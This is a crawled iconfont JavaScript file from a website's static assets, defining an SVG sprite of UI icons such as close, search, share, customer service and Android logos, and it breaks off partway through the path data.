request_url: https://www.666pin.com/static/libs/web/aliIconFont/iconfont.js
body_size: 15773
content:
window._iconfont_svg_string_4385068='<svg><symbol id="icon-guanbi" viewBox="0 0 1024 1024"><path d="M874.057143 149.942857a512 512 0 1 0 0 724.114286 512 512 0 0 0 0-724.114286zM687.908571 636.16a25.782857 25.782857 0 0 1 0 36.571429l-15.542857 15.542857a25.782857 25.782857 0 0 1-36.571428 0L512 563.748571l-124.16 124.16a25.782857 25.782857 0 0 1-36.571429 0l-15.542857-15.542857a25.782857 25.782857 0 0 1 0-36.571428L460.251429 512l-124.16-124.16a25.782857 25.782857 0 0 1 0-36.571429l15.542857-15.542857a25.782857 25.782857 0 0 1 36.571428 0L512 460.251429l124.16-124.16a25.782857 25.782857 0 0 1 36.571429 0l15.542857 15.542857a25.782857 25.782857 0 0 1 0 36.571428L563.748571 512z" fill="#333333" ></path></symbol><symbol id="icon-huazhonghua" viewBox="0 0 1024 1024"><path d="M272.597333 273.493333a36.266667 36.266667 0 0 1 51.285334-0.896l166.016 160.341334a36.266667 36.266667 0 0 1-50.346667 52.181333L273.493333 324.693333a36.266667 36.266667 0 0 1-0.896-51.242666z" fill="#030B1A" ></path><path d="M518.997333 477.781333a36.266667 36.266667 0 0 1-33.578666 34.816l-145.749334 10.794667a36.266667 36.266667 0 0 1-5.333333-72.362667l113.408-8.362666 4.266667-113.493334a36.266667 36.266667 0 1 1 72.533333 2.730667l-5.546667 145.92z" fill="#030B1A" ></path><path d="M475.733333 665.6a104.533333 104.533333 0 0 1 104.533334-104.533333h204.8a104.533333 104.533333 0 0 1 104.533333 104.533333v119.466667a104.533333 104.533333 0 0 1-104.533333 104.533333h-204.8a104.533333 104.533333 0 0 1-104.533334-104.533333v-119.466667z m104.533334-32a32 32 0 0 0-32 32v119.466667c0 17.664 14.336 32 32 32h204.8a32 32 0 0 0 32-32v-119.466667a32 32 0 0 0-32-32h-204.8z" fill="#030B1A" opacity=".92" ></path><path d="M226.901333 206.933333c-33.877333 0-62.634667 28.288-62.634666 64.768v437.930667c0 36.48 28.757333 64.768 62.634666 64.768h104.362667a36.266667 36.266667 0 0 1 0 72.533333H226.901333c-75.392 0-135.168-62.208-135.168-137.301333V271.701333c0-75.093333 59.776-137.301333 135.168-137.301333h527.530667c75.392 0 135.168 62.208 135.168 137.301333V371.2a36.266667 36.266667 0 1 1-72.533333 0V271.701333c0-36.48-28.757333-64.768-62.634667-64.768H226.901333z" fill="#030B1A" ></path></symbol><symbol id="icon-fenxiang" viewBox="0 0 1024 1024"><path d="M422.5536 27.0336zM431.8208 25.6a25.6 25.6 0 0 1 4.096 50.8928c-1.024 0.2048-2.56 0.4096-7.5264 1.024H165.4272c-48.64 0-88.6272 42.0864-88.6272 94.6176v680.448c0 52.5312 39.9872 94.6176 88.6272 94.6176H858.624c48.64 0 88.6272-42.0864 88.6272-94.6176V451.584a25.6 25.6 0 0 1 51.2 0v400.9984c0 80.2304-62.3104 145.8176-139.8272 145.8176H165.376C87.9104 998.4 25.6 932.864 25.6 852.5824V172.1344C25.6 91.904 87.9104 26.3168 165.4272 26.3168l259.1744 0.1536A30.4128 30.4128 0 0 1 431.8208 25.6z m531.456 68.5568a24.832 24.832 0 0 1 18.432 29.3376 25.9072 25.9072 0 0 1-6.144 12.8L814.4896 363.008a25.6 25.6 0 0 1-41.7792-29.696l128.256-180.5312C634.5216 204.3904 409.088 423.6288 387.2768 688.128a25.6 25.6 0 0 1-51.0464-4.1984c22.528-273.7152 242.3808-500.8384 510.4128-571.2384l-156.0576-46.6432a25.6 25.6 0 0 1 14.6944-49.0496l257.9968 77.1584zM437.248 76.0832l-0.5632 0.2048a2.816 2.816 0 0 0 0.5632-0.2048z" fill="#333333" ></path></symbol><symbol id="icon-paihang" viewBox="0 0 1024 1024"><path d="M766.976 365.568h221.696V1024H766.976V365.568zM33.28 219.648h219.648V1024H33.28V219.648zM401.408 0h219.648v1024H401.408V0z"  ></path></symbol><symbol id="icon-sousuo1" viewBox="0 0 1025 1024"><path d="M1025.440962 947.014338L782.432293 703.995591A434.928686 434.928686 0 0 0 873.646195 436.823098C873.646195 195.567767 678.078429 0 436.823098 0S0 195.567767 0 436.823098 195.567767 873.646195 436.823098 873.646195a434.928686 434.928686 0 0 0 268.814989-92.493638l242.847443 242.847443zM436.823098 764.818295C255.675028 764.818295 108.8279 617.971167 108.8279 436.823098S255.675028 108.8279 436.823098 108.8279 764.818295 255.675028 764.818295 436.823098 617.971167 764.818295 436.823098 764.818295z"  ></path></symbol><symbol id="icon-a-ziyuan120" viewBox="0 0 1024 1024"><path d="M735.083174 928.201896H288.916826a42.069431 42.069431 0 0 1-42.069431-42.069431V492.19231l-1.812993 1.812992a42.069431 42.069431 0 0 1-59.498195 0L80.022068 388.481146a42.139547 42.139547 0 0 1-0.070116-59.42808l219.301934-220.223455a41.839051 41.839051 0 0 1 29.148106-12.380432l41.167943-0.641058a41.919183 41.919183 0 0 1 32.143048 14.173391c13.121656 14.834483 59.838757 63.214328 110.292025 63.214329s97.160353-48.379846 110.282009-63.214329a41.819018 41.819018 0 0 1 32.143048-14.173391l41.157927 0.641058a41.819018 41.819018 0 0 1 29.158122 12.380432l219.301934 220.223455a42.12953 42.12953 0 0 1-0.060099 59.42808L838.463793 494.005302a42.069431 42.069431 0 0 1-59.498195 0l-1.812993-1.812992v393.940155a42.069431 42.069431 0 0 1-42.069431 42.069431z m-424.12998-64.1058h402.093612V454.750516a48.580176 48.580176 0 0 1 82.926861-34.356702l12.741028 12.741028 74.392777-74.392777-197.465896-198.327318-22.306815-0.340562c-26.573857 28.046287-82.926862 77.237472-151.329753 77.237472s-124.755896-49.181168-151.339769-77.237472l-22.306815 0.340562-197.465896 198.327318 74.392777 74.392777 12.741028-12.741028a48.580176 48.580176 0 0 1 82.926861 34.356702z"  ></path></symbol><symbol id="icon-lajitong" viewBox="0 0 1024 1024"><path d="M725.333333 256h213.333334v85.333333h-85.333334v554.666667a42.666667 42.666667 0 0 1-42.666666 42.666667H213.333333a42.666667 42.666667 0 0 1-42.666666-42.666667V341.333333H85.333333V256h213.333334V128a42.666667 42.666667 0 0 1 42.666666-42.666667h341.333334a42.666667 42.666667 0 0 1 42.666666 42.666667v128z m42.666667 85.333333H256v512h512V341.333333z m-384 128h85.333333v256H384v-256z m170.666667 0h85.333333v256h-85.333333v-256zM384 170.666667v85.333333h256V170.666667H384z"  ></path></symbol><symbol id="icon-huo" viewBox="0 0 1024 1024"><path d="M775.093 258.353c-116.478 35.083-137.803 134.53-130.29 197.693-83.093-103.15-79.681-221.81-79.681-392.763-266.493 106.12-204.517 412.087-212.487 505-67.03-57.94-79.696-196.38-79.696-196.38-70.76 38.453-106.242 141.147-106.242 224.447 0 201.437 154.599 364.724 345.303 364.724S857.303 797.787 857.303 596.35c0-119.71-83.218-174.931-82.21-337.997z"  ></path></symbol><symbol id="icon-paixing" viewBox="0 0 1024 1024"><path d="M682.479065 511.948836 682.479065 97.416608 339.37204 97.416608l0 209.466174L63.904067 306.882782l0 616.733087 275.467972 0 67.639053 0 207.112621 0 68.355351 0 274.751674 0L957.230738 511.948836 682.479065 511.948836 682.479065 511.948836zM338.860398 855.465174 132.054762 855.465174 132.054762 375.033477l206.805636 0L338.860398 855.465174 338.860398 855.465174zM407.522734 855.465174 407.522734 165.567303l206.805636 0 0 346.381533-0.204657 0L614.123713 855.465174 407.522734 855.465174 407.522734 855.465174 407.522734 855.465174zM889.080044 855.465174 682.479065 855.465174l0-275.263316 206.600979 0L889.080044 855.465174 889.080044 855.465174z"  ></path></symbol><symbol id="icon-lishi" viewBox="0 0 1024 1024"><path d="M511.73808594 93.19941406c-140.67070313 0-264.92695313 69.1453125-341.01035156 175.08955078v-70.47597656c0-21.66767578-17.61679688-39.22998047-39.346875-39.22998047s-39.346875 17.56318359-39.346875 39.22998047v156.91992188c0 21.66240234 17.61679688 39.22998047 39.346875 39.22998047h170.50341796c21.73007813 0 39.346875-17.56669922 39.346875-39.22998047 0-21.66767578-17.61679688-39.22998047-39.346875-39.22998047h-68.4421875c61.73085937-86.98798828 163.28496094-143.84267578 278.296875-143.84267578 188.32851562 0 341.00507812 152.22128906 341.00507813 339.99345703 0 187.76865234-152.6765625 339.99345703-341.00507813 339.99345703-158.73574219 0-291.74589844-108.29179688-329.75771484-254.70439453l-0.68291016 0.21269531c-5.3015625-15.41162109-19.54248047-26.65986328-36.8024414-26.65986328-21.73007813 0-39.346875 17.56318359-39.346875 39.22558594 0 3.86630859 1.16367187 7.36875 2.20605469 10.89316406l-0.40957032 0.12919922c0.25839844 0.95009766 0.73212891 1.8 0.99580078 2.74482422 0.28916016 0.76201172 0.48164063 1.52314453 0.81650391 2.2640625 49.92539062 175.47011719 210.98935547 304.35380859 402.98378906 304.35380859 231.79394531 0 419.69970703-187.35029297 419.69970703-418.45341797-0.00175781-231.10751953-187.90839844-418.45429688-419.70322265-418.45429687z m0 176.53183594c-21.73007813 0-39.346875 17.56318359-39.346875 39.22998047v235.37988281c0 21.66767578 17.61679688 39.22998047 39.346875 39.22998047h170.50253906c21.73007813 0 39.346875-17.56318359 39.346875-39.22558594 0-21.67119141-17.61679688-39.22998047-39.346875-39.22998047H551.08496094v-196.15429687c0-21.66767578-17.61767578-39.22998047-39.34775391-39.22998047z"  ></path></symbol><symbol id="icon-sousuo" viewBox="0 0 1024 1024"><path d="M446.112323 177.545051c137.567677 0.219798 252.612525 104.59798 266.162424 241.493333 13.562828 136.895354-78.778182 261.818182-213.617777 289.008485-134.852525 27.203232-268.386263-52.156768-308.945455-183.608889s25.018182-272.252121 151.738182-325.779394A267.235556 267.235556 0 0 1 446.112323 177.545051m0-62.060607c-182.794343 0-330.989899 148.195556-330.989899 330.989899s148.195556 330.989899 330.989899 330.989899 330.989899-148.195556 330.989899-330.989899-148.195556-330.989899-330.989899-330.989899z m431.321212 793.341415a30.849293 30.849293 0 0 1-21.94101-9.102223l-157.220202-157.220202c-11.752727-12.179394-11.584646-31.534545 0.37495-43.50707 11.972525-11.972525 31.327677-12.140606 43.494141-0.37495l157.220202 157.220202a31.036768 31.036768 0 0 1 6.723232 33.810101 31.004444 31.004444 0 0 1-28.651313 19.174142z m0 0"  ></path></symbol><symbol id="icon-arrow-up" viewBox="0 0 1024 1024"><path d="M511.5 259.3 942.4 690.1c22.8 22.8 22.8 59.8 0 82.6-22.8 22.8-59.8 22.8-82.6 0L511.5 424.5 163.2 772.8c-22.8 22.8-59.8 22.8-82.6 0-22.8-22.8-22.8-59.8 0-82.6L511.5 259.3 511.5 259.3zM511.5 259.3"  ></path></symbol><symbol id="icon-shangjiantou" viewBox="0 0 1024 1024"><path d="M960.1 699.7l-72.8 72.8L512 397.1 136.7 772.5l-72.8-72.8L512 251.5z" fill="#333333" ></path></symbol><symbol id="icon-liuyan-fill" viewBox="0 0 1024 1024"><path d="M857.24 63.098h-691.38c-57.231 0-103.68 48.258-103.68 107.711v574.47c0 59.453 46.458 107.712 103.698 107.712h227.673l93.663 97.29c6.208 6.522 14.945 10.588 24.632 10.621 8.821-0.001 17.559-3.483 24.436-10.621l93.663-97.29h227.673c57.24 0 103.698-48.258 103.698-107.712v-574.47c-0.378-59.453-47.017-107.711-104.076-107.711zM321.236 493.947c-28.62 0-51.858-24.12-51.858-53.856 0-29.727 23.238-53.856 51.858-53.856 28.62 0 51.849 24.128 51.849 53.856s-23.228 53.856-51.849 53.856zM528.642 493.947c-28.62 0-51.849-24.12-51.849-53.856 0-29.727 23.228-53.856 51.849-53.856s51.849 24.128 51.849 53.856-23.22 53.856-51.84 53.856zM736.235 493.947c-28.62 0-51.849-24.12-51.849-53.856 0-29.727 23.228-53.856 51.849-53.856s51.849 24.128 51.849 53.856-23.408 53.856-51.84 53.856z"  ></path></symbol><symbol id="icon-kefu1" viewBox="0 0 1024 1024"><path d="M520.97536 806.21056c4.72064 0 9.51808-0.2816 14.35136-0.86528 46.336-5.55008 85.67296-37.93408 100.1984-82.57024a6.85568 6.85568 0 0 0-3.6864-8.38656c-3.16416-1.46944-6.9888-0.19456-8.77056 2.80064-0.17408 0.29184-18.58048 30.01856-90.24512 39.69536a233.1904 233.1904 0 0 1-31.0528 2.19648c-50.21696-0.03584-72.59136-18.95936-72.79104-19.12832a6.8864 6.8864 0 0 0-8.97024-0.11776 6.92736 6.92736 0 0 0-1.43872 8.9088c21.85728 35.4304 61.0816 57.46688 102.40512 57.46688z"  ></path><path d="M906.3168 362.07616c-0.62464 0-1.2032 0.11264-1.81248 0.11264-41.98912-181.79072-202.43456-317.39904-394.79808-317.39904-197.6576 0-361.78944 143.09888-398.16704 332.41088-35.37408 6.36928-62.29504 37.4528-62.29504 75.05408v150.47168c0 42.17344 33.8176 76.37504 75.58144 76.37504 23.552 0 44.34432-11.11552 58.17856-28.20608 33.41824 88.38656 101.45792 159.67232 187.55584 197.25824 0.20992-0.44544 1.83808-3.61984 3.79904-6.13376 1.3568-1.75104 2.87232-3.2 4.17792-3.2 1.35168 0 2.59072 0.50176 3.65056 1.24416-19.93216-14.82752-91.91424-91.09504-107.49952-197.51936-6.84544-46.848 28.24192-92.8256 69.10976-100.43904 65.60256-12.2112 130.85184-26.12736 196.4544-38.10816 41.69728-7.6032 70.1952-30.48448 87.62368-68.57216 4.08576-8.90368 9.97888-26.9056 12.68736-52.864 0.7168-3.85536 3.88096-6.83008 7.936-6.83008 2.70336 0 5.00736 1.38752 6.52288 3.37408l1.81248-1.12128c25.856 37.53984 77.12768 120.65792 84.49536 208.29696 8.45312 100.1984 3.7376 168.832-72.96 239.04256-0.09216 0.08704-0.19968 0.19456-0.32256 0.2816a6.33344 6.33344 0 0 0-1.69472 4.3008c0 2.16064 1.15712 3.9936 2.82112 5.12 0.63488 0.26112 1.25952 0.60416 1.89952 0.86528 0.52224 0.11264 1.00352 0.29184 1.52064 0.29184 0.52224 0 0.97792-0.17408 1.43872-0.29184 1.09056-0.57344 2.1248-1.23392 3.19488-1.81248 77.55776-42.7264 137.0624-114.08384 164.55168-199.9104a77.57824 77.57824 0 0 0 48.80384 32.57856c-32.46592 147.68128-164.17792 240.10752-327.36256 254.13632-9.77408-24.24832-33.8432-41.48224-62.11584-41.48224-36.93056 0-66.8672 29.24032-66.8672 65.28 0 36.0448 29.93664 65.2544 66.8672 65.2544 29.76256 0 54.70208-19.12832 63.35488-45.39904 188.89216-15.36512 340.30592-127.63136 371.9168-302.07488 27.91936-11.66848 47.53408-39.07584 47.53408-71.05024V439.1424c0-42.55232-34.7392-77.06624-77.5936-77.06624z m-390.48192 586.43456c-1.67424 5.08416-6.87616 10.21952-14.72512 10.21952-8.64256 0-15.6672-6.30272-15.6672-14.0544 0-7.76704 7.02976-14.08 15.6672-14.08 7.48032 0 12.73856 4.73088 14.62784 9.4208l1.59232 3.95264-1.49504 4.54144zM509.70624 111.48288c166.85568 0 305.47456 121.63584 334.55104 282.08128-2.87232 3.86048-5.51936 7.89504-7.61856 12.24704-49.26464-133.44768-176.92672-228.7872-327.10656-228.7872-149.54496 0-276.74624 94.53056-326.47168 227.11296-2.46784-3.02592-5.376-5.61664-8.22272-8.23808 28.14976-161.56672 167.20384-284.416 334.86848-284.416z m284.92288 502.03648a1168.46592 1168.46592 0 0 0-2.2784-31.54944c-7.71584-91.78624-55.01952-177.38752-93.34784-233.03168 0 0-18.03776-27.65824-53.17632-24.3456-27.2896 2.57024-50.53952 21.30432-55.6032 48.64l-0.37376 2.00192-0.20992 2.02752c-1.9968 19.13856-6.14912 32.14848-8.2944 36.81792-10.63936 23.25504-25.67168 35.06688-50.27328 39.55712-35.20512 6.43072-70.68672 13.48608-105.00096 20.30592-30.05952 5.97504-61.14304 12.16-91.63776 17.83296-58.624 10.92096-103.46496 62.90432-110.76608 121.88672l-24.32-64.32256-56.1408 69.34528c-2.78528 3.44064-8.87808 9.216-18.3808 9.216-13.44 0-24.38144-11.29472-24.38144-25.17504V452.25472c0-12.19072 8.47872-22.56384 20.16256-24.66304l10.9312-1.96608 9.50784 8.76032c0.86528 0.79872 1.7664 1.56672 2.5856 2.41664l56.07936 68.74112 31.28832-83.42528c43.4944-115.97312 155.42784-193.8944 278.528-193.8944 123.79648 0 235.94496 78.49472 279.07584 195.31776l35.80416 96.99328-29.77792 92.98432z m138.0864-22.11328c0 10.37824-6.30784 19.73248-16.08192 23.808l-7.37792 3.08736-8.40192-1.72032a26.55232 26.55232 0 0 1-16.60416-11.01312l-35.42016-85.66784 33.91488-91.8272c0.18944-0.39424 0.8192-1.56672 2.59584-3.95264l7.97696-10.7264h11.19232c1.03424 0 2.05312-0.03072 3.07712-0.08704 13.97248 0.65024 25.13408 11.99104 25.13408 25.84064v152.25856z"  ></path></symbol><symbol id="icon-kefu-mianxing" viewBox="0 0 1024 1024"><path d="M496.810667 981.205333a63.402667 63.402667 0 1 1 60.416-86.314666c158.933333-13.568 287.146667-103.594667 318.506666-247.466667a76.074667 76.074667 0 0 1-47.317333-31.573333 341.845333 341.845333 0 0 1-159.914667 194.432c-1.237333 0.768-2.176 1.408-3.157333 1.92a12.032 12.032 0 0 1-2.986667 0 10.24 10.24 0 0 0-1.92-0.896 6.357333 6.357333 0 0 1-2.730666-4.992 7.082667 7.082667 0 0 1 1.749333-4.266667l0.256-0.256c74.752-68.266667 79.146667-134.912 70.997333-232.405333a565.632 565.632 0 0 0-83.84-201.6 7.936 7.936 0 0 0-6.4-3.413334 7.850667 7.850667 0 0 0-7.68 6.656 177.92 177.92 0 0 1-12.330666 51.2 109.994667 109.994667 0 0 1-85.333334 66.816c-63.658667 11.562667-127.317333 25.173333-191.018666 36.992a89.6 89.6 0 0 0-67.328 97.664 330.496 330.496 0 0 0 104.064 192c-0.256-0.256 1.749333 1.493333 2.986666 2.432l0.256 0.256a5.418667 5.418667 0 0 1 1.92 4.010667 6.186667 6.186667 0 0 1-2.176 5.162667c-0.768 0.256-1.237333 0.768-2.005333 0.981333l-1.237333 0.512c-0.512 0-0.981333-0.256-1.493334-0.256a55.68 55.68 0 0 1-3.157333-1.493333c-6.656-2.986667-12.8-6.186667-19.242667-9.429334a342.229333 342.229333 0 0 1-169.002666-185.770666 73.002667 73.002667 0 0 1-56.490667 27.434666 74.026667 74.026667 0 0 1-73.770667-74.24v-146.346666a74.282667 74.282667 0 0 1 60.672-73.258667 393.557333 393.557333 0 0 1 771.498667-14.592h1.749333a74.88 74.88 0 0 1 75.264 75.008v147.754667a74.410667 74.410667 0 0 1-46.165333 69.077333c-30.848 169.770667-178.090667 279.082667-361.898667 294.101333a64.64 64.64 0 0 1-61.184 43.904zM823.466667 393.770667a88.448 88.448 0 0 1 7.594666-12.074667 330.24 330.24 0 0 0-651.349333 2.517333c2.730667 2.432 5.418667 5.162667 7.936 7.850667a338.816 338.816 0 0 1 635.733333 1.749333z m-311.168 388.821333a118.101333 118.101333 0 0 1-94.250667-64.682667 6.698667 6.698667 0 0 1 10.837333-7.594666 114.005333 114.005333 0 0 0 68.821334 24.917333 195.157333 195.157333 0 0 0 30.421333 0.512c70.229333-2.986667 90.752-30.165333 91.008-30.421333a6.570667 6.570667 0 0 1 8.533333-1.92 6.357333 6.357333 0 0 1 2.688 8.533333 116.437333 116.437333 0 0 1-107.349333 71.338667c-3.541333-0.256-7.125333-0.384-10.794667-0.725334z"  ></path></symbol><symbol id="icon-anzhuologo" viewBox="0 0 1024 1024"><path d="M782.259962 347.828081C690.71618 348.083344 599.172399 350.986964 507.628617 350.986964c-91.033255 0-182.034603 0-273.067858 0C223.935426 350.986964 224.828848 344.988278 224.828848 355.581702c0 131.396756 0 262.761604 0 394.15836 0 3.701317-0.350987 7.402634-0.095724 11.072043 2.456909 33.726656 31.652643 61.422719 65.475023 61.773706 13.177965 0.127632 26.292114 0.478619 39.438172-0.15954 7.402634-0.350987 9.061845 2.042106 8.998029 9.189477-0.350987 42.214159-0.255263 84.428319-0.15954 126.642478 0.031908 24.53718 9.827635 44.256265 31.110208 56.732257 42.724686 25.079614 95.149375-5.073357 95.436546-54.690151 0.287171-43.26712 0.15954-86.534241-0.063816-129.801361-0.031908-5.998686 1.244408-8.168424 7.753621-8.0727 22.941784 0.414803 45.915476 0.478619 68.857261-0.031908 7.338818-0.15954 8.647042 2.393093 8.615135 9.061845-0.287171 42.724686-0.127632 85.48128-0.127632 128.205966 0 5.264804 0.063816 10.561517 1.340132 15.730598 8.136516 32.354616 37.204618 51.850347 71.15463 47.702319 30.184879-3.701317 53.286203-30.823037 53.318111-62.858574 0.063816-40.108238 0-80.216475 0-120.292805 0-17.357901 0-17.166453 17.421717-17.421717 14.741452-0.223355 29.674352 1.946382 44.19245-1.340132 33.088498-7.498358 53.732913-35.258236 53.732913-71.537525 0.031908-131.907283-0.031908-262.314894 0.191447-394.222176C791.417531 348.115252 789.439241 347.828081 782.259962 347.828081z"  ></path><path d="M939.789293 403.347837c0-5.520068-0.350987-11.072043-1.021053-16.528295-3.892765-32.00363-32.737511-55.392124-66.304628-53.924361-31.493103 1.37204-58.646731 28.525668-58.96581 60.17831-0.446711 44.830608-0.127632 89.661215-0.095724 134.491823 0 45.373042-0.350987 90.714176 0.127632 136.087218 0.287171 26.35593 20.197704 50.414491 45.660213 57.115151 41.831265 11.008228 80.535554-18.953296 80.59937-62.667127C939.885017 573.19362 939.821201 488.286683 939.789293 403.347837z"  ></path><path d="M199.111076 378.204408c-9.029937-29.738168-43.841463-49.201991-73.802986-44.990147C93.049197 337.745183 65.289319 363.782034 65.289319 396.360006c0 44.03291 0 88.06582 0 132.09873 0 43.777647 5.041449 87.555294 5.105265 131.33294 0 4.211844 2.552632 8.519411 3.414146 12.571715 7.019739 33.311854 37.076987 53.605282 71.984236 50.063504 30.535866-3.095067 54.785874-30.280603 54.817782-62.826667 0.063816-87.810557 0.350987-175.621114 0.350987-263.43167C200.929826 390.106056 200.897918 384.075462 199.111076 378.204408z"  ></path><path d="M777.601408 242.755347c-23.228955-63.783904-65.953641-110.688525-124.79182-143.426037-5.296712-2.967435-5.647699-4.88191-2.775988-9.955267 13.177965-23.388495 25.845404-47.096069 38.831921-70.580288 2.999343-5.392436 4.499015-10.433885-1.691119-14.390466-4.913817-3.158883-9.795727-0.893421-13.720399 6.190134-13.082241 23.77139-26.228299 47.510872-38.991461 71.441801-2.680264 5.041449-5.105265 5.807239-10.370069 3.573685-36.598368-15.507242-74.951671-22.877968-114.58129-23.133232-41.28883-0.287171-81.237528 7.051647-119.30366 23.292771-5.073357 2.169738-7.179279 1.116777-9.700003-3.573685-10.721056-20.229612-21.888823-40.235869-32.928959-60.33785-2.648356-4.850002-5.264804-9.731911-8.136516-14.454281-2.58454-4.275659-6.636844-5.169081-11.008228-3.446054-4.435199 1.723027-5.32862 5.647699-4.499015 9.827635 0.446711 2.265461 1.659211 4.403291 2.775988 6.477305 12.475991 22.909876 24.696719 45.915476 37.651329 68.538182 3.541778 6.190134 1.754935 8.008884-3.573685 11.072043C278.210774 147.574064 229.774573 217.356654 223.073913 314.005701c-0.478619 6.955923 1.180593 9.380924 8.806582 9.349016 91.543782-0.287171 183.055656-0.191447 274.599437-0.191447 91.799045 0 183.59809-0.095724 275.397135 0.15954 7.562174 0.031908 10.05099-1.659211 9.508556-9.476648C789.694504 289.532337 785.961279 265.72904 777.601408 242.755347zM377.540085 220.451721c-13.369413-0.319079-23.516127-11.199675-23.228955-24.888167 0.287171-13.177965 10.593425-22.973692 24.122377-22.846061 13.879939 0.127632 23.739482 10.21053 23.61185 24.154285C401.885817 210.336915 391.037129 220.802708 377.540085 220.451721zM636.153661 220.451721c-13.082241-0.15954-23.77139-11.295399-23.61185-24.632903 0.15954-13.018426 10.625333-23.101324 23.962837-23.101324 13.656584 0 24.026653 10.338161 23.994745 23.930929C660.531302 209.922112 649.554982 220.611261 636.153661 220.451721z"  ></path></symbol><symbol id="icon-anzhuoandroid" viewBox="0 0 1024 1024"><path d="M165.76 344.747a58.453 58.453 0 0 0-59.093 57.813v242.773a59.093 59.093 0 0 0 118.186 0V402.56a58.453 58.453 0 0 0-59.093-57.813z m81.92 388.48a62.507 62.507 0 0 0 64 61.866h42.667v128a59.093 59.093 0 0 0 118.186 0v-128h79.787v128a59.093 59.093 0 0 0 118.187 0v-128h42.666a62.507 62.507 0 0 0 64-61.866V357.12H247.68v376.107zM642.56 128l41.173-73.6a7.893 7.893 0 0 0-3.2-11.733 8.32 8.32 0 0 0-11.093 3.2l-42.667 74.453a294.187 294.187 0 0 0-231.253 0l-42.667-74.24a8.32 8.32 0 0 0-9.386-3.413 7.893 7.893 0 0 0-3.2 10.88L381.44 128a236.8 236.8 0 0 0-135.893 208.64H778.88A236.373 236.373 0 0 0 642.56 128zM390.827 242.133A21.333 21.333 0 1 1 412.16 220.8a21.333 21.333 0 0 1-21.333 21.76z m242.346 0a21.333 21.333 0 1 1 21.334-21.333 21.333 21.333 0 0 1-21.334 21.76z m225.067 103.04a58.453 58.453 0 0 0-59.093 58.027v242.773a59.093 59.093 0 0 0 118.186 0v-242.56a58.453 58.453 0 0 0-59.093-58.026z"  ></path></symbol><symbol id="icon-icon_close" viewBox="0 0 1024 1024"><path d="M511.968 376.224 796.096 92.096C833.536 54.624 894.4 54.624 931.84 92.096 969.312 129.568 969.312 190.4 931.84 227.872L647.744 512 931.84 796.096C969.312 833.568 969.312 894.4 931.84 931.872 894.4 969.344 833.536 969.344 796.096 931.872L511.968 647.744 227.84 931.872C190.4 969.344 129.536 969.344 92.096 931.872 54.624 894.4 54.624 833.568 92.096 796.096L376.224 512 92.096 227.872C54.624 190.4 54.624 129.568 92.096 92.096 129.536 54.624 190.4 54.624 227.84 92.096L511.968 376.224Z"  ></path></symbol><symbol id="icon-guanbi1" viewBox="0 0 1024 1024"><path d="M621.714286 512 1002.057143 131.657143c29.257143-29.257143 29.257143-80.457143 0-109.714286-29.257143-29.257143-80.457143-29.257143-109.714286 0L512 402.285714 131.657143 21.942857c-29.257143-29.257143-80.457143-29.257143-109.714286 0-29.257143 29.257143-29.257143 80.457143 0 109.714286L402.285714 512 21.942857 892.342857c-29.257143 29.257143-29.257143 80.457143 0 109.714286 29.257143 29.257143 80.457143 29.257143 109.714286 0L512 621.714286l380.342857 380.342857c29.257143 29.257143 80.457143 29.257143 109.714286 0 29.257143-29.257143 29.257143-80.457143 0-109.714286L621.714286 512z"  ></path></symbol><symbol id="icon-anzhuo1" viewBox="0 0 1053 1024"><path d="M971.648885 725.781034l-8.999064 0c-36.496202 0-65.993132-28.497034-65.993132-63.61838L896.656689 404.564462c0-35.246332 29.49693-63.743367 65.993132-63.743367l8.999064 0c36.496202 0 65.993132 28.497034 65.993132 63.743367L1037.642018 662.162655C1037.642018 697.284 1008.0201 725.781034 971.648885 725.781034L971.648885 725.781034zM788.417953 821.396084l-71.992508 0 0 138.985536c0 35.121345-29.621917 63.61838-66.118119 63.61838l-8.999064 0c-36.496202 0-65.993132-28.497034-65.993132-63.61838L575.31513 821.396084l-111.113437 0 0 138.985536c0 35.121345-29.621917 63.61838-66.118119 63.61838l-8.999064 0c-36.496202 0-66.118119-28.497034-66.118119-63.61838L322.966391 821.396084 259.972946 821.396084c-36.496202 0-65.993132-28.497034-65.993132-63.61838L193.979814 366.943377c0-6.874285 0.249974-13.623582 0.749922-20.247893L853.661164 346.695484c0.499948 6.624311 0.749922 13.498595 0.749922 20.247893l0 390.709341C854.411086 792.89905 824.914155 821.396084 788.417953 821.396084L788.417953 821.396084zM361.087423 100.34612l-55.244251-92.365388c-1.24987-1.999792-0.499948-4.749506 1.624831-5.999376l2.624727-1.374857c2.124779-1.24987 4.874493-0.499948 6.124363 1.624831l55.619212 92.990323c40.74576-18.748049 86.241025-29.246956 134.361018-29.246956l35.996254 0c46.245187 0 90.115622 9.748985 129.486525 27.122178L726.174431 2.23133c1.24987-1.999792 3.999584-2.749714 6.124363-1.624831l2.624727 1.374857c2.124779 1.24987 2.874701 3.874597 1.624831 5.999376l-53.994381 90.115622c87.365908 42.495578 151.109275 123.362162 167.607558 219.602147L198.104384 317.698501C214.227706 223.208334 276.221255 143.466633 361.087423 100.34612L361.087423 100.34612zM672.804985 219.333738c19.12301 0 34.621397-11.62379 34.621397-25.997295 0-14.373504-15.498387-25.997295-34.621397-25.997295-18.998023 0-34.49641 11.62379-34.49641 25.997295C638.308574 207.709947 653.681975 219.333738 672.804985 219.333738L672.804985 219.333738zM366.586851 222.208438c18.998023 0 34.49641-11.748777 34.49641-26.122282 0-14.373504-15.498387-25.997295-34.49641-25.997295-19.12301 0-34.49641 11.62379-34.49641 25.997295C331.965454 210.584648 347.463841 222.208438 366.586851 222.208438L366.586851 222.208438zM88.740765 725.781034l-8.999064 0C43.370487 725.781034 13.748569 697.284 13.748569 662.162655L13.748569 404.564462c0-35.246332 29.621917-63.743367 65.993132-63.743367L88.740765 340.821095c36.496202 0 66.118119 28.497034 66.118119 63.743367L154.858885 662.162655C154.858885 697.284 125.361954 725.781034 88.740765 725.781034L88.740765 725.781034z"  ></path></symbol><symbol id="icon-anzhuo2" viewBox="0 0 1024 1024"><path d="M450.56 229.376m-20.48 0a0.5 0.5 0 1 0 40.96 0 0.5 0.5 0 1 0-40.96 0Z"  ></path><path d="M573.44 229.376m-20.48 0a0.5 0.5 0 1 0 40.96 0 0.5 0.5 0 1 0-40.96 0Z"  ></path><path d="M774.144 290.816c-8.192 0-12.288 0-20.48 4.096L753.664 290.816l0 0c-8.192-61.44-49.152-114.688-110.592-147.456l28.672-40.96 0 0c4.096-4.096 4.096-8.192 4.096-12.288 0-12.288-8.192-20.48-20.48-20.48-8.192 0-12.288 4.096-16.384 8.192l0 0-32.768 45.056c-28.672-8.192-61.44-16.384-94.208-16.384-32.768 0-65.536 4.096-94.208 16.384L389.12 